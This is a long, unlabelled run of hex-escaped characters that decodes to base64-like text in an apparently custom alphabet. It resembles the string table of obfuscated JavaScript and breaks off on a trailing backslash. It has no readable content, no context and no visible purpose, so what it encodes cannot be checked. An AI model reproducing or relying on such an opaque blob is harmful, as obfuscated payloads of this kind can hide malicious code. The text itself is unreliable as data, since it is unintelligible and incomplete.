41\x65\x4c\x76\x41\x65\x6a\x35\x71\x76\x7a\x6a\x71\x77\x39\x4e\x71\x4b\x6e\x62\x75\x65\x4c\x63\x74\x77\x44\x67\x6e\x66\x44\x65\x41\x66\x6e\x6a\x75\x67\x43\x30\x76\x77\x48\x66\x45\x75\x66\x6b\x73\x75\x66\x76\x7a\x30\x6a\x52\x73\x76\x66\x4f\x41\x30\x54\x62\x7a\x31\x62\x36\x6c\x32\x4f\x30\x71\x4b\x66\x4e\x45\x75\x66\x68\x75\x77\x48\x64\x73\x76\x66\x32\x6c\x59\x39\x4e\x6e\x65\x72\x33\x6c\x33\x4f\x52\x72\x67\x48\x64\x73\x75\x50\x72\x42\x49\x54\x67\x73\x77\x44\x74\x72\x67\x48\x74\x73\x75\x44\x6a\x71\x76\x66\x4e\x71\x4c\x6e\x62\x74\x66\x66\x55\x6b\x30\x7a\x4e\x45\x75\x4c\x79\x41\x66\x6e\x6a\x76\x4b\x4c\x62\x43\x32\x44\x63\x75\x30\x66\x68\x7a\x5a\x72\x76\x41\x75\x6d\x30\x75\x30\x7a\x6a\x41\x67\x54\x4e\x71\x32\x4c\x62\x73\x65\x4c\x63\x73\x30\x72\x4f\x75\x30\x4c\x48\x41\x66\x6e\x66\x72\x75\x4c\x63\x71\x77\x44\x68\x77\x75\x31\x4e\x71\x33\x4c\x62\x75\x65\x4c\x63\x73\x30\x7a\x6a\x41\x67\x31\x67\x41\x66\x6e\x66\x75\x65\x4c\x63\x74\x77\x44\x63\x45\x75\x66\x72\x73\x75\x66\x76\x7a\x30\x6a\x50\x71\x75\x50\x6a\x71\x4d\x76\x67\x7a\x5a\x72\x76\x41\x75\x79\x30\x76\x30\x7a\x4f\x75\x30\x76\x6c\x73\x75\x66\x33\x7a\x30\x7a\x64\x71\x77\x76\x4e\x45\x75\x66\x6f\x73\x75\x6a\x66\x7a\x30\x7a\x56\x76\x77\x4c\x63\x77\x76\x44\x67\x73\x77\x44\x48\x72\x4b\x4c\x62\x72\x4b\x6a\x63\x77\x66\x6a\x63\x43\x75\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x4c\x4e\x72\x67\x4c\x62\x72\x4b\x4c\x62\x44\x32\x44\x69\x75\x30\x66\x6f\x73\x75\x6a\x31\x72\x67\x48\x7a\x76\x77\x4c\x65\x77\x76\x44\x67\x73\x77\x44\x77\x71\x32\x79\x30\x76\x30\x72\x4f\x75\x30\x76\x6b\x73\x75\x66\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x31\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x71\x77\x44\x64\x72\x75\x4c\x72\x41\x67\x54\x6c\x71\x77\x44\x71\x45\x49\x39\x51\x6e\x65\x6a\x62\x7a\x33\x4c\x62\x73\x76\x66\x4f\x71\x30\x4c\x72\x44\x49\x38\x56\x7a\x5a\x72\x65\x44\x59\x39\x36\x6b\x30\x72\x4f\x71\x30\x4c\x6e\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x75\x39\x72\x41\x65\x6e\x68\x75\x77\x39\x64\x71\x73\x39\x71\x6b\x31\x62\x4e\x72\x75\x6e\x65\x73\x75\x65\x31\x71\x30\x76\x6a\x41\x65\x6d\x56\x6c\x59\x54\x65\x7a\x31\x62\x65\x6c\x31\x61\x30\x74\x30\x76\x4f\x75\x30\x76\x73\x73\x75\x6a\x6a\x7a\x30\x6e\x64\x71\x77\x48\x4f\x75\x30\x4c\x6a\x73\x75\x66\x54\x72\x67\x48\x74\x72\x76\x6e\x6a\x71\x4b\x66\x4e\x71\x4d\x54\x6a\x75\x77\x48\x52\x73\x30\x66\x4e\x75\x68\x4f\x56\x41\x4a\x72\x63\x71\x77\x44\x35\x71\x75\x44\x72\x41\x65\x6e\x6a\x75\x78\x79\x56\x6c\x32\x43\x30\x72\x68\x43\x56\x45\x49\x54\x65\x41\x65\x6e\x6a\x72\x30\x4c\x63\x72\x30\x72\x4f\x75\x30\x76\x72\x73\x75\x66\x52\x7a\x30\x6a\x74\x71\x75\x39\x6a\x71\x4d\x4c\x67\x73\x77\x48\x73\x71\x32\x79\x30\x76\x77\x4c\x65\x42\x30\x39\x67\x73\x77\x44\x52\x7a\x30\x72\x50\x71\x75\x7a\x6a\x71\x77\x48\x64\x7a\x4a\x72\x78\x72\x65\x4c\x4f\x79\x75\x7a\x6a\x41\x67\x44\x4e\x71\x30\x6e\x62\x72\x4b\x4c\x62\x42\x75\x72\x4f\x75\x30\x4c\x6a\x41\x65\x4c\x76\x41\x65\x72\x50\x71\x76\x4c\x6a\x71\x77\x44\x4e\x71\x4c\x6e\x62\x73\x4b\x4c\x63\x75\x77\x44\x67\x42\x31\x44\x65\x41\x66\x6e\x6a\x73\x4d\x43\x30\x76\x77\x48\x67\x71\x30\x66\x73\x73\x75\x66\x33\x7a\x30\x72\x76\x73\x76\x66\x4f\x41\x30\x54\x62\x7a\x31\x62\x36\x6c\x32\x4f\x30\x71\x4b\x66\x4e\x45\x75\x66\x6f\x75\x77\x48\x64\x73\x76\x66\x32\x6c\x59\x39\x4e\x6e\x65\x72\x33\x6c\x33\x4f\x52\x72\x67\x48\x64\x73\x76\x44\x72\x42\x49\x54\x67\x73\x77\x43\x59\x72\x67\x48\x74\x73\x75\x7a\x6a\x71\x74\x62\x4e\x72\x65\x6e\x62\x72\x31\x66\x55\x6b\x30\x7a\x4e\x45\x75\x4c\x7a\x41\x66\x6e\x6a\x79\x4b\x4c\x62\x77\x77\x44\x63\x75\x30\x66\x6e\x7a\x5a\x72\x76\x41\x75\x76\x7a\x75\x30\x7a\x6a\x7a\x5a\x62\x4e\x71\x30\x6e\x62\x74\x30\x4c\x63\x73\x30\x72\x4f\x75\x30\x4c\x4a\x41\x66\x6e\x66\x73\x75\x4c\x62\x6d\x67\x44\x66\x73\x75\x31\x4e\x72\x76\x6e\x62\x73\x4b\x4c\x63\x73\x30\x7a\x6a\x41\x64\x6a\x67\x41\x66\x6e\x66\x74\x4b\x4c\x63\x75\x77\x44\x65\x41\x75\x66\x72\x73\x75\x66\x33\x7a\x30\x6a\x74\x71\x76\x44\x6a\x71\x4d\x4c\x67\x7a\x5a\x72\x76\x41\x75\x7a\x56\x76\x30\x7a\x4f\x75\x30\x76\x6b\x73\x75\x66\x6b\x71\x4b\x6a\x54\x42\x32\x4c\x62\x41\x30\x76\x67\x7a\x65\x76\x68\x7a\x30\x54\x54\x42\x33\x62\x62\x44\x30\x66\x50\x72\x77\x4c\x62\x72\x75\x4c\x63\x41\x32\x44\x63\x45\x75\x66\x77\x73\x75\x66\x5a\x7a\x30\x79\x30\x74\x30\x7a\x4f\x75\x30\x4c\x6d\x41\x66\x4c\x76\x41\x75\x6a\x76\x73\x49\x39\x4f\x77\x75\x31\x4e\x71\x4e\x4c\x62\x75\x67\x48\x7a\x76\x77\x48\x63\x45\x75\x66\x64\x75\x76\x66\x77\x6d\x66\x66\x49\x71\x78\x66\x48\x41\x77\x54\x65\x71\x75\x6e\x6a\x75\x75\x4c\x62\x43\x65\x6e\x6a\x73\x76\x4c\x4e\x71\x32\x54\x6a\x7a\x32\x4c\x6a\x75\x77\x4c\x65\x72\x75\x4f\x56\x41\x66\x4c\x6e\x7a\x30\x6a\x66\x73\x77\x44\x4f\x41\x75\x66\x66\x75\x77\x4c\x64\x73\x77\x48\x6a\x76\x77\x48\x63\x41\x75\x66\x74\x73\x75\x66\x4a\x7a\x30\x6e\x50\x71\x77\x66\x4f\x75\x30\x4c\x6c\x7a\x5a\x72\x76\x41\x65\x76\x50\x71\x76\x66\x6a\x71\x76\x4c\x4e\x72\x64\x62\x6a\x7a\x32\x48\x50\x71\x76\x62\x72\x41\x75\x6e\x6a\x41\x65\x6e\x6a\x75\x67\x43\x30\x76\x77\x48\x66\x71\x30\x66\x69\x73\x75\x66\x72\x7a\x30\x75\x30\x76\x77\x4c\x66\x6d\x65\x4f\x56\x41\x66\x6e\x6a\x72\x75\x4c\x62\x76\x30\x72\x4f\x75\x30\x4c\x69\x73\x75\x66\x72\x7a\x30\x6e\x52\x73\x49\x39\x4f\x75\x30\x66\x67\x7a\x33\x4c\x6a\x77\x67\x48\x74\x73\x76\x7a\x6a\x71\x76\x76\x4e\x71\x4a\x72\x6e\x7a\x30\x6e\x56\x76\x77\x4c\x64\x42\x31\x6e\x67\x73\x76\x66\x72\x7a\x30\x6a\x50\x71\x75\x58\x72\x41\x75\x6e\x68\x73\x75\x66\x30\x71\x30\x4c\x6a\x41\x75\x76\x6a\x41\x67\x58\x64\x7a\x4a\x72\x76\x41\x75\x6a\x50\x71\x75\x31\x4e\x6e\x66\x76\x50\x71\x33\x4c\x62\x72\x30\x4c\x62\x6f\x75\x6e\x4d\x6e\x66\x76\x4e\x72\x65\x4c\x6e\x41\x75\x44\x6a\x76\x77\x4c\x68\x41\x75\x66\x6d\x73\x75\x66\x35\x72\x65\x4c\x62\x6b\x30\x7a\x6a\x7a\x32\x66\x66\x41\x66\x6e\x6a\x7a\x75\x4c\x62\x42\x32\x44\x63\x71\x30\x66\x74\x7a\x5a\x72\x76\x41\x75\x47\x30\x76\x77\x48\x65\x45\x75\x66\x77\x73\x75\x66\x56\x7a\x30\x6a\x35\x71\x76\x72\x6a\x71\x4d\x76\x67\x7a\x33\x4c\x62\x72\x4d\x48\x74\x73\x75\x7a\x4e\x6e\x66\x76\x50\x71\x4e\x4c\x62\x72\x75\x4c\x63\x71\x77\x44\x64\x45\x75\x66\x7a\x73\x75\x6a\x54\x72\x4d\x44\x35\x71\x75\x31\x4f\x75\x30\x4c\x75\x41\x66\x4c\x78\x72\x4b\x4c\x72\x43\x32\x44\x63\x71\x30\x66\x72\x73\x75\x69\x32\x72\x65\x4c\x62\x77\x77\x44\x63\x75\x30\x66\x74\x41\x66\x6e\x6a\x75\x32\x48\x7a\x76\x77\x4c\x63\x77\x76\x76\x4f\x71\x32\x4c\x62\x74\x65\x4c\x63\x6b\x30\x7a\x6a\x75\x78\x44\x4e\x72\x68\x4c\x62\x75\x30\x4c\x62\x75\x77\x44\x68\x41\x75\x66\x68\x73\x75\x6a\x70\x72\x67\x48\x7a\x76\x77\x4c\x66\x42\x31\x44\x67\x73\x76\x66\x7a\x7a\x30\x6a\x35\x71\x76\x62\x4f\x75\x30\x76\x72\x73\x75\x66\x6b\x71\x4b\x6a\x79\x75\x4b\x6a\x58\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x79\x32\x44\x64\x71\x30\x66\x4b\x73\x75\x65\x30\x7a\x30\x44\x35\x71\x76\x6a\x6a\x71\x4d\x66\x65\x41\x66\x4c\x76\x41\x75\x76\x7a\x76\x30\x7a\x6a\x7a\x31\x6a\x64\x7a\x4a\x72\x78\x72\x65\x4c\x62\x6d\x67\x44\x65\x42\x31\x44\x67\x73\x76\x65\x30\x7a\x30\x66\x52\x72\x75\x7a\x4b\x72\x75\x43\x30\x73\x32\x31\x56\x43\x65\x66\x33\x71\x77\x4c\x67\x75\x30\x66\x6b\x75\x77\x4c\x64\x72\x30\x4c\x62\x42\x65\x6e\x6a\x73\x77\x4c\x66\x73\x77\x44\x4b\x71\x32\x79\x30\x76\x30\x72\x6a\x71\x77\x48\x64\x73\x75\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x44\x50\x73\x76\x6e\x67\x73\x76\x6a\x6e\x7a\x30\x7a\x35\x71\x75\x39\x6a\x71\x77\x54\x4e\x73\x65\x4c\x76\x41\x75\x6e\x7a\x74\x30\x7a\x6a\x75\x4d\x6e\x4e\x72\x4c\x6e\x62\x74\x4c\x66\x50\x71\x30\x44\x6a\x71\x74\x66\x64\x73\x75\x4c\x50\x72\x75\x4c\x4f\x76\x77\x44\x66\x6e\x65\x39\x67\x73\x76\x6a\x52\x7a\x30\x72\x50\x71\x75\x4c\x6a\x71\x4c\x6e\x67\x73\x77\x48\x41\x71\x32\x79\x30\x76\x77\x4c\x64\x71\x30\x66\x66\x7a\x5a\x72\x76\x41\x75\x72\x50\x71\x75\x4c\x6a\x71\x77\x58\x64\x7a\x4a\x72\x76\x7a\x30\x6a\x6a\x74\x77\x4c\x68\x73\x76\x76\x50\x72\x33\x4c\x62\x72\x75\x4c\x62\x6e\x4b\x72\x6a\x71\x77\x31\x67\x73\x77\x44\x54\x72\x77\x48\x74\x72\x75\x35\x6a\x71\x4b\x31\x4e\x71\x4e\x4c\x62\x75\x4c\x66\x50\x71\x30\x44\x6a\x71\x4b\x7a\x64\x73\x75\x4c\x50\x72\x75\x4c\x4f\x74\x4b\x6e\x4d\x6e\x66\x76\x50\x71\x30\x4c\x70\x72\x4b\x4c\x4f\x72\x77\x44\x64\x71\x30\x66\x69\x73\x75\x6a\x77\x71\x32\x79\x30\x76\x30\x72\x6a\x41\x68\x66\x67\x73\x77\x48\x33\x7a\x30\x7a\x74\x71\x75\x48\x6a\x71\x4b\x44\x65\x41\x66\x6e\x6a\x76\x77\x48\x6a\x76\x77\x4c\x67\x75\x30\x66\x6b\x73\x75\x65\x57\x7a\x30\x79\x30\x74\x30\x7a\x6a\x41\x64\x6a\x67\x73\x76\x66\x4e\x7a\x30\x44\x35\x71\x75\x50\x6a\x71\x74\x72\x4e\x72\x4d\x4c\x62\x77\x77\x48\x7a\x74\x77\x44\x63\x73\x76\x76\x50\x71\x4b\x4c\x70\x72\x4b\x4c\x4f\x77\x77\x44\x65\x75\x30\x66\x41\x73\x75\x66\x4a\x7a\x30\x76\x74\x71\x76\x72\x6a\x71\x4e\x66\x67\x7a\x5a\x72\x76\x41\x75\x76\x7a\x76\x30\x7a\x4f\x75\x30\x76\x6b\x73\x75\x65\x57\x7a\x30\x7a\x74\x71\x76\x50\x4e\x45\x75\x66\x76\x73\x75\x66\x72\x7a\x30\x79\x30\x76\x77\x4c\x66\x6e\x66\x44\x67\x73\x77\x44\x4c\x72\x4b\x4c\x72\x6e\x67\x44\x64\x75\x30\x66\x4b\x41\x66\x6e\x66\x72\x75\x4c\x62\x7a\x32\x44\x66\x45\x75\x66\x6f\x73\x75\x6a\x33\x7a\x30\x76\x74\x71\x76\x76\x4e\x6e\x66\x44\x67\x73\x77\x48\x74\x72\x4d\x48\x74\x72\x75\x35\x6a\x71\x77\x44\x4e\x72\x4d\x39\x76\x41\x65\x76\x74\x71\x77\x4c\x72\x7a\x32\x71\x34\x73\x77\x4c\x6b\x71\x30\x54\x53\x75\x75\x35\x62\x71\x78\x6e\x4e\x71\x75\x6e\x62\x73\x30\x35\x33\x74\x77\x44\x6a\x71\x75\x31\x4e\x72\x65\x72\x4a\x72\x65\x66\x64\x71\x75\x66\x6a\x71\x77\x43\x5a\x71\x78\x50\x62\x7a\x30\x66\x64\x71\x75\x48\x6f\x44\x30\x35\x72\x73\x75\x66\x62\x7a\x30\x72\x51\x79\x30\x72\x6c\x71\x30\x66\x62\x73\x75\x65\x34\x6d\x30\x66\x36\x7a\x32\x44\x62\x71\x30\x66\x66\x74\x4e\x44\x6f\x73\x75\x4c\x62\x71\x77\x44\x63\x76\x67\x6e\x65\x76\x30\x6e\x62\x71\x75\x4c\x62\x77\x77\x44\x62\x71\x32\x54\x65\x42\x30\x66\x68\x72\x4b\x35\x33\x74\x4d\x44\x6a\x71\x75\x66\x4e\x72\x66\x6e\x62\x71\x75\x54\x72\x74\x32\x39\x62\x77\x76\x75\x5a\x71\x74\x6a\x4e\x7a\x30\x66\x64\x71\x75\x50\x6a\x71\x75\x66\x57\x71\x74\x44\x62\x71\x4d\x48\x75\x79\x30\x72\x4a\x71\x30\x66\x62\x73\x75\x66\x5a\x7a\x30\x66\x64\x41\x30\x72\x31\x71\x75\x44\x67\x74\x4e\x44\x6f\x6e\x65\x4c\x62\x71\x77\x44\x66\x71\x30\x66\x62\x73\x31\x66\x71\x71\x75\x66\x7a\x76\x74\x6e\x62\x6e\x65\x66\x63\x73\x75\x66\x62\x7a\x30\x76\x74\x71\x75\x66\x6c\x75\x76\x62\x6a\x71\x76\x4c\x76\x6d\x30\x65\x30\x7a\x30\x6a\x6a\x71\x75\x66\x4e\x72\x4b\x6e\x62\x71\x75\x54\x72\x75\x66\x66\x62\x77\x76\x75\x5a\x71\x74\x76\x62\x71\x4b\x4c\x62\x71\x77\x44\x66\x41\x75\x66\x62\x73\x31\x66\x71\x77\x75\x66\x7a\x76\x74\x6e\x62\x6e\x77\x44\x63\x71\x59\x54\x76\x75\x30\x66\x4f\x76\x49\x39\x62\x77\x64\x72\x51\x71\x4e\x4c\x66\x75\x4b\x4c\x33\x7a\x65\x6a\x72\x72\x33\x6e\x52\x71\x4e\x4c\x62\x75\x4c\x66\x74\x41\x68\x66\x6a\x75\x78\x6e\x4e\x72\x76\x76\x66\x44\x32\x66\x50\x72\x76\x7a\x6a\x71\x4b\x7a\x63\x75\x65\x44\x56\x41\x65\x7a\x35\x71\x76\x6a\x72\x76\x67\x48\x58\x73\x77\x44\x34\x71\x4a\x48\x4b\x76\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x63\x71\x4b\x66\x66\x79\x32\x48\x66\x45\x75\x66\x73\x75\x76\x6e\x4f\x43\x75\x4c\x4f\x77\x77\x48\x67\x71\x30\x66\x73\x75\x76\x6e\x4b\x43\x75\x4c\x73\x7a\x30\x6e\x72\x71\x75\x50\x62\x71\x74\x62\x62\x71\x31\x66\x62\x74\x4b\x66\x6a\x71\x77\x48\x63\x7a\x4a\x62\x56\x72\x76\x66\x66\x72\x49\x39\x6a\x71\x76\x66\x4e\x71\x30\x44\x56\x7a\x30\x6a\x66\x73\x63\x38\x56\x6c\x59\x38\x56\x71\x4e\x4c\x62\x73\x77\x65\x57\x42\x32\x6a\x6a\x75\x77\x44\x6d\x73\x75\x66\x33\x42\x30\x66\x4e\x71\x77\x4c\x64\x75\x33\x44\x62\x71\x75\x6e\x6a\x72\x4c\x6a\x72\x6d\x65\x72\x6a\x71\x77\x54\x4f\x71\x4b\x66\x6b\x71\x75\x66\x52\x71\x75\x72\x72\x71\x75\x50\x62\x71\x77\x54\x62\x7a\x30\x6a\x76\x72\x76\x4c\x4b\x72\x75\x76\x7a\x7a\x66\x65\x30\x42\x75\x66\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x74\x75\x66\x64\x45\x75\x66\x6e\x73\x75\x66\x73\x71\x4b\x66\x78\x42\x32\x4c\x63\x72\x66\x4c\x64\x71\x75\x6e\x62\x72\x75\x58\x62\x71\x75\x66\x6a\x75\x76\x76\x6e\x71\x76\x66\x5a\x74\x65\x72\x62\x72\x75\x58\x6a\x71\x76\x66\x4f\x71\x4c\x66\x6f\x71\x75\x4c\x62\x76\x78\x6e\x62\x71\x75\x7a\x63\x73\x4c\x76\x4a\x74\x4b\x66\x74\x71\x75\x76\x72\x75\x75\x7a\x58\x73\x76\x66\x72\x7a\x30\x72\x64\x71\x75\x7a\x72\x75\x75\x50\x58\x73\x77\x44\x76\x6d\x4b\x66\x4e\x71\x77\x44\x63\x75\x33\x44\x62\x71\x75\x76\x66\x42\x66\x6a\x4e\x6d\x65\x66\x64\x44\x33\x6e\x4e\x71\x4b\x6e\x62\x73\x4d\x66\x35\x72\x75\x76\x6a\x71\x4b\x31\x66\x75\x75\x6e\x62\x71\x75\x4c\x62\x41\x32\x44\x63\x71\x4b\x66\x6f\x71\x33\x4c\x62\x72\x75\x72\x72\x71\x75\x58\x6a\x71\x78\x44\x4e\x72\x65\x6e\x4e\x71\x30\x66\x64\x73\x75\x76\x6d\x71\x75\x66\x63\x73\x77\x44\x77\x71\x4c\x76\x68\x43\x65\x6a\x64\x41\x32\x54\x66\x7a\x4e\x4c\x62\x72\x4c\x66\x77\x71\x4e\x66\x72\x77\x64\x48\x4e\x71\x4b\x6e\x33\x71\x75\x66\x52\x72\x77\x54\x73\x41\x75\x4c\x67\x72\x33\x4c\x66\x74\x4c\x66\x72\x72\x77\x44\x65\x41\x75\x66\x67\x72\x33\x4c\x66\x74\x31\x66\x72\x74\x4b\x6a\x62\x75\x30\x66\x67\x72\x33\x44\x77\x71\x4d\x7a\x35\x72\x75\x35\x72\x75\x75\x76\x6d\x73\x75\x66\x73\x43\x75\x4c\x4e\x75\x74\x6a\x62\x7a\x30\x66\x4e\x71\x4b\x6e\x33\x71\x75\x66\x64\x73\x75\x44\x72\x76\x30\x6a\x58\x73\x77\x44\x77\x71\x4b\x47\x57\x44\x65\x6a\x62\x75\x30\x66\x67\x7a\x65\x76\x68\x73\x4a\x62\x72\x75\x4e\x48\x73\x77\x65\x4c\x66\x75\x75\x76\x66\x71\x75\x4c\x72\x76\x75\x7a\x72\x75\x75\x66\x4f\x71\x4d\x44\x6f\x71\x75\x4c\x62\x77\x4b\x6a\x62\x75\x30\x66\x67\x7a\x65\x48\x6a\x41\x65\x6a\x74\x71\x75\x31\x6a\x71\x76\x6a\x63\x71\x76\x44\x56\x41\x75\x6a\x65\x77\x75\x6e\x62\x71\x30\x66\x66\x74\x65\x66\x62\x71\x75\x4c\x4e\x77\x4b\x6a\x7a\x72\x32\x39\x50\x71\x4a\x62\x66\x7a\x4c\x6d\x57\x72\x75\x6a\x6a\x71\x77\x71\x57\x75\x76\x4c\x55\x75\x4b\x6a\x69\x72\x4b\x7a\x4a\x41\x31\x76\x66\x75\x75\x6e\x62\x72\x4b\x4c\x72\x77\x77\x44\x63\x45\x75\x76\x67\x72\x65\x66\x66\x74\x65\x6e\x33\x43\x32\x44\x63\x41\x30\x47\x56\x71\x76\x48\x67\x71\x4b\x54\x52\x77\x75\x76\x4d\x45\x75\x66\x6e\x71\x77\x34\x34\x71\x31\x66\x64\x71\x75\x76\x72\x75\x75\x7a\x58\x73\x77\x44\x7a\x43\x30\x66\x62\x71\x77\x4c\x63\x6d\x65\x7a\x72\x79\x77\x54\x66\x73\x31\x72\x33\x6d\x65\x66\x6a\x71\x76\x66\x5a\x71\x75\x66\x6b\x71\x4b\x50\x66\x79\x30\x35\x62\x71\x30\x66\x69\x75\x76\x7a\x63\x43\x76\x66\x72\x73\x4a\x62\x6a\x71\x75\x35\x58\x75\x76\x66\x56\x6d\x4b\x66\x4e\x71\x77\x44\x63\x41\x78\x44\x62\x71\x75\x76\x67\x75\x77\x66\x52\x72\x75\x72\x4b\x71\x30\x66\x64\x79\x77\x4c\x52\x72\x65\x66\x6c\x79\x32\x48\x65\x41\x30\x76\x63\x73\x76\x66\x4a\x7a\x30\x6a\x66\x72\x75\x72\x48\x7a\x33\x44\x63\x71\x33\x4c\x62\x74\x30\x6a\x66\x71\x4b\x6a\x4d\x45\x75\x76\x6a\x72\x65\x66\x6e\x74\x65\x4c\x63\x74\x75\x76\x72\x71\x30\x66\x63\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x66\x72\x77\x68\x48\x34\x73\x77\x44\x72\x42\x30\x66\x4e\x71\x77\x48\x65\x41\x75\x66\x63\x73\x75\x66\x73\x71\x4b\x6a\x68\x42\x5a\x6a\x62\x7a\x30\x66\x67\x75\x76\x66\x62\x41\x65\x72\x4e\x44\x65\x6a\x62\x71\x30\x76\x69\x73\x75\x66\x7a\x74\x65\x4c\x4e\x75\x74\x6a\x62\x7a\x30\x6a\x63\x71\x75\x6e\x62\x74\x32\x66\x35\x71\x75\x39\x6a\x71\x74\x76\x63\x71\x75\x76\x4e\x41\x75\x72\x4f\x43\x32\x48\x66\x71\x30\x66\x67\x75\x76\x4c\x65\x71\x75\x66\x69\x73\x77\x44\x63\x75\x30\x66\x70\x72\x33\x4c\x66\x75\x65\x4c\x62\x79\x32\x48\x65\x41\x75\x66\x66\x71\x4c\x6e\x62\x74\x75\x76\x64\x74\x77\x4c\x66\x72\x75\x76\x62\x75\x30\x66\x73\x71\x76\x66\x79\x6f\x67\x48\x64\x71\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x4c\x72\x6f\x67\x44\x65\x71\x32\x44\x64\x71\x75\x66\x5a\x41\x75\x6a\x74\x44\x30\x66\x62\x72\x75\x76\x31\x75\x4d\x44\x73\x71\x75\x66\x52\x71\x77\x44\x63\x76\x75\x76\x63\x79\x77\x4c\x66\x72\x75\x4c\x62\x76\x78\x6e\x62\x71\x75\x7a\x63\x73\x32\x54\x4a\x72\x76\x66\x64\x71\x75\x31\x6a\x71\x76\x65\x59\x71\x77\x44\x62\x7a\x30\x72\x63\x71\x77\x50\x6a\x75\x76\x66\x4e\x72\x65\x6e\x4e\x71\x30\x66\x64\x72\x75\x7a\x65\x71\x75\x76\x6d\x73\x75\x66\x77\x71\x4b\x66\x54\x42\x32\x4c\x63\x41\x78\x44\x62\x71\x75\x6e\x6a\x72\x76\x66\x77\x71\x4e\x66\x72\x75\x78\x62\x6b\x71\x4b\x76\x62\x7a\x30\x6a\x74\x44\x30\x66\x62\x6d\x65\x76\x52\x75\x4d\x44\x73\x71\x75\x4c\x62\x75\x4b\x6a\x76\x72\x33\x62\x63\x71\x77\x35\x72\x7a\x30\x65\x59\x43\x65\x6a\x64\x41\x4c\x4c\x64\x71\x75\x6e\x62\x72\x30\x58\x62\x71\x75\x66\x72\x76\x4b\x6a\x58\x75\x76\x66\x6f\x6d\x65\x4c\x62\x73\x4e\x66\x6c\x75\x75\x31\x62\x43\x68\x4c\x66\x72\x75\x4c\x62\x44\x32\x44\x63\x76\x75\x76\x66\x79\x77\x4c\x6a\x72\x4b\x35\x4e\x73\x75\x66\x65\x71\x75\x4c\x6d\x71\x33\x4c\x62\x74\x30\x6a\x66\x71\x4b\x6a\x4d\x45\x75\x76\x6a\x72\x65\x66\x6e\x74\x65\x4c\x63\x74\x75\x76\x72\x71\x30\x66\x63\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x66\x72\x77\x68\x48\x34\x73\x77\x44\x76\x42\x30\x66\x4e\x71\x77\x48\x63\x71\x30\x66\x63\x73\x75\x66\x77\x71\x4b\x6a\x68\x42\x5a\x6a\x62\x7a\x30\x66\x67\x75\x76\x66\x62\x41\x65\x6a\x62\x43\x32\x44\x65\x71\x30\x66\x68\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x77\x48\x63\x75\x78\x6e\x67\x75\x76\x47\x34\x41\x65\x6a\x62\x44\x65\x6a\x62\x71\x30\x76\x6c\x73\x75\x66\x76\x41\x65\x6a\x4e\x74\x4b\x66\x6a\x71\x76\x4c\x5a\x71\x75\x66\x63\x71\x4e\x79\x5a\x6f\x78\x66\x72\x76\x67\x58\x6d\x71\x4b\x76\x63\x71\x4d\x7a\x35\x72\x75\x4c\x65\x71\x75\x4c\x6d\x73\x75\x66\x33\x7a\x30\x6a\x52\x72\x75\x6a\x48\x41\x75\x4c\x69\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x78\x6e\x62\x71\x75\x66\x4e\x71\x32\x54\x66\x6e\x4d\x6a\x68\x43\x65\x6a\x55\x6f\x75\x66\x62\x79\x77\x4c\x33\x71\x75\x66\x64\x73\x76\x6e\x72\x7a\x4a\x48\x63\x79\x31\x6e\x6a\x72\x4c\x66\x79\x6f\x78\x66\x72\x75\x77\x48\x6b\x71\x4b\x76\x62\x7a\x30\x6a\x74\x72\x75\x54\x6a\x71\x77\x6e\x4f\x71\x4d\x44\x33\x71\x4b\x6e\x33\x43\x32\x44\x66\x41\x31\x76\x66\x75\x75\x76\x67\x6c\x30\x4c\x72\x7a\x30\x31\x62\x75\x78\x6e\x4e\x72\x66\x76\x67\x6c\x31\x6e\x50\x72\x75\x48\x62\x41\x30\x66\x64\x75\x75\x6e\x62\x75\x31\x66\x73\x74\x4b\x44\x63\x72\x75\x66\x4e\x71\x4e\x44\x73\x71\x76\x66\x79\x6f\x67\x48\x64\x71\x78\x44\x66\x71\x33\x44\x76\x71\x31\x66\x64\x71\x75\x48\x63\x72\x75\x66\x4e\x72\x66\x76\x66\x71\x32\x72\x64\x71\x75\x72\x48\x41\x75\x66\x67\x74\x4d\x44\x6a\x71\x75\x4c\x62\x43\x32\x44\x65\x76\x75\x76\x65\x7a\x65\x6e\x62\x71\x32\x66\x50\x41\x30\x72\x62\x72\x67\x6e\x65\x71\x75\x66\x33\x71\x4b\x6e\x35\x71\x76\x72\x73\x75\x76\x6a\x62\x75\x76\x66\x62\x41\x65\x6e\x62\x44\x30\x7a\x64\x45\x75\x66\x6d\x73\x75\x66\x76\x7a\x30\x66\x73\x71\x77\x4c\x65\x71\x75\x4c\x6d\x71\x33\x4c\x62\x76\x65\x72\x72\x71\x4b\x6a\x62\x71\x30\x76\x66\x72\x65\x66\x66\x74\x65\x4c\x62\x6f\x75\x69\x56\x6c\x5a\x4b\x33\x79\x31\x6e\x6a\x73\x65\x4c\x62\x6f\x67\x44\x65\x6d\x65\x44\x62\x44\x30\x66\x63\x45\x65\x44\x35\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x44\x6d\x71\x75\x66\x62\x73\x77\x44\x41\x71\x4c\x47\x5a\x72\x77\x44\x63\x41\x75\x66\x68\x75\x76\x65\x35\x45\x66\x66\x72\x74\x4b\x44\x6a\x71\x78\x62\x63\x71\x75\x76\x4b\x45\x65\x44\x35\x73\x75\x44\